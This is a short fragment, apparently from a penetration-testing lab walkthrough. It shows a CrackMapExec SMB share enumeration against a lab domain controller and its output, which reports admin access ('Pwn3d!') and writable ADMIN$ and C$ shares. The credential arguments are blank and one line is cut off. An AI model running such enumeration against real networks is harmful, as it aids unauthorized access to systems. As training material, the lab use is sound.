 $crackmapexec smb 172.16.7.3 -u -p --shares
SMB 172.16.7.3 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:INLANEFRE
se)
SMB 172.16.7.3 445 DC01 [+] INLANEFREIGHT.LOCAL\ (Pwn3d!)
SMB 172.16.7.3 445 DC01 [+] Enumerated shares
SMB 172.16.7.3 445 DC01 Share Permissions Remark
SMB 172.16.7.3 445 DC01 ----- ----------- ------
SMB 172.16.7.3 445 DC01 ADMIN$ READ,WRITE Remote Admin
SMB 172.16.7.3 445 DC01 C$ READ,WRITE Default share
SMB 172.16.7.3 445 DC01 Department Shares READ Share for department users
SMB 172.16.7.3 445 DC01 IPC$ READ Remote IPC
SMB 172.16.7.3 445 DC01 NETLOGON READ,WRITE Logon server share
SMB 172.16.7.3 445 DC01 SYSVOL READ Logon server share